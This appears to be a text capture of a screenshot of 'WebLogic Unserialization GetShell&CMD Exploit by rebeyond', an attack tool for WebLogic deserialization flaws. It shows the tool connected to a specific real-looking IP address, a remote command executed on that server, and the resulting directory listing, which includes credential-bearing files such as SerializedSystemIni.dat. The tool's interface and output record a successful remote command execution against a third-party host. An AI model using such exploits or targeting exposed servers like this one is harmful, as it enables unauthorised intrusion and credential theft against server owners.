 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 124.224.239.90 Port: 80 DisConn
FilePath: /home/nxjtw/nxjtw Upload
CMD: ls /home/Oracle/v Execute
Result:
comm1
config
console-ext
D:
edit.lok
fileRealm.properties
init-info
lib
LOGGER_Log_2015-08-17.txt
LOGGER_Log_2015-09-09.txt
nohup.out
nullapp_error.log
nullnull
pending
security
SerializedSystemIni.dat
servers
shutdown.py
startWebLogic.sh
tmp
www.8757888.com
www.eqj.cn
www.wooyun.org
Connected!